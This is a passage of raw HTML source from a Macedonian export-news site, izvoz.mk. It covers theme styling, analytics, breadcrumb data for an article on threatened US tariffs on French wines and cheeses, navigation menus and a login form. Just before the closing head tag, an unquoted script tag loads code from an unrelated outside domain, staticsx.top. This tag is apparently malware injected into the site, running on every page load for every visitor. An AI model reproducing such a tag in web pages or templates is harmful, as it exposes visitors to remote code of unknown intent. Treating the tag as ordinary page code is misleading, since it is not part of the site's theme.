        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/svet/",
                    "name": "Свет"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/",
                    "name": "САД се закануваат со 100% царина на француските вина, сирења и други..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1417 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ----100--- global-block-template-4 single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                четврток, јануари 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_9c9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_9c9" ><script>var block_tdi_1_9c9 = new tdBlock();
block_tdi_1_9c9.id = "tdi_1_9c9";
block_tdi_1_9c9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_9c9","tdc_css_class":"tdi_1_9c9","tdc_css_class_style":"tdi_1_9c9_rand_style"}';
block_tdi_1_9c9.td_column_number = "3";
block_tdi_1_9c9.block_type = "td_block_mega_menu";
block_tdi_1_9c9.post_count = "5";
block_tdi_1_9c9.found_posts = "480";
block_tdi_1_9c9.header_color = "";
block_tdi_1_9c9.ajax_pagination_infinite_stop = "";
block_tdi_1_9c9.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_9c9);
</script><div id=tdi_1_9c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_9c9" data-td_block_id="tdi_1_9c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_9c9" data-td_block_id="tdi_1_9c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_499 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_499" ><script>var block_tdi_2_499 = new tdBlock();
block_tdi_2_499.id = "tdi_2_499";
block_tdi_2_499.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_499","tdc_css_class":"tdi_2_499","tdc_css_class_style":"tdi_2_499_rand_style"}';
block_tdi_2_499.td_column_number = "3";
block_tdi_2_499.block_type = "td_block_mega_menu";
block_tdi_2_499.post_count = "5";
block_tdi_2_499.found_posts = "299";
block_tdi_2_499.header_color = "";
block_tdi_2_499.ajax_pagination_infinite_stop = "";
block_tdi_2_499.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_499);
</script><div id=tdi_2_499 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
